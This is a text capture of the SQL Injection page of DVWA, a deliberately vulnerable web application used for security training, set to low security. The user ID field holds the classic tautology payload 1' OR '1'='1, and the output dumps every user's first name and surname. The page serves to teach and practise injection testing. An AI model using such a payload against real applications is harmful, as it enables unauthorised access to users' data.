 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help